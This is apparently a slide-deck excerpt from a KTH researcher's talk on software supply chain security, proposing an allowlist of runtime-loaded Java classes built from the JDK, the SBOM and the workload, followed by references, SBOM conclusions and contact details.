

### **Prevention: Don't allow unknown classes to be loaded**



No unknown class should be loaded at runtime!

- 1. Why upon *loaded*? Code can execute upon load itself
- 2. How do we define *unknown?* We build an allowlist of the following
	- o An inbuilt Java class: Get it from the JDK
	- o A dependency class: Get it from SBOM
	- o A runtime class: Get it from runtime workload
- 3. This helps us define a baseline of what normal looks like

Source: C. Hughes and T. Tony, Software Transparency: Supply Chain Security in an Era of a Software-Driven Society.









[1] P. C. Amusuo, K. A. Robinson, S. Torres-Arias, L. Simon, and J. C. Davis, 'Preventing Supply Chain Vulnerabilities in Java with a Fine-Grained Permission Manager'. arXiv, Oct. 21, 2023. doi: [10.48550/arXiv.2310.14117.](https://doi.org/10.48550/arXiv.2310.14117)

[2] A. J. Gaidis, V. Atlidakis, and V. P. Kemerlis, 'SysXCHG: Refining Privilege with Adaptive System Call Filters', 2023.

- [3] H. Ba, H. Zhou, H. Qiao, Z. Wang, and J. Ren, 'RIM4J: An Architecture for Language-Supported Runtime Measurement against Malicious Bytecode in Cloud Computing', *Symmetry*, vol. 10, no. 7, Art. no. 7, Jul. 2018, doi: [10.3390/sym10070253](https://doi.org/10.3390/sym10070253).
- [4] W. Wang *et al.*, 'HODOR: Shrinking Attack Surface on Node.js via System Call Limitation'. arXiv, Jun. 24, 2023. Accessed: Jul. 11, 2023. [Online]. Available: <http://arxiv.org/abs/2306.13984>
- [5] M. Rostamipoor, S. Ghavamnia, and M. Polychronakis, 'Confine: Fine-grained system call filtering for container attack surface reduction', *Computers & Security*, vol. 132, p. 103325, Sep. 2023, doi: [10.1016/j.cose.2023.103325](https://doi.org/10.1016/j.cose.2023.103325).

[6] M. Ohm, T. Pohl, and F. Boes, 'You Can Run But You Can't Hide: Runtime Protection Against Malicious Package Updates For Node.js'. arXiv, May 31, 2023. doi: [10.48550/arXiv.2305.19760.](https://doi.org/10.48550/arXiv.2305.19760)



# **Conclusion**

- 1. Standardising the SBOM is hard as the consumption is not a common practice yet and vice versa
- 2. The motive is clear: *make software transparent to prevent software supply chain attacks in future*
- 3. SBOM can provide a way to record the baseline behaviour of the application



**Personal** Webpage



<https://algomaster99.gtihub.io> <http://chains.proj.kth.se/>

**Thank you!**

**Questions?**

Research **Group** 



Aman Sharma amansha@kth.se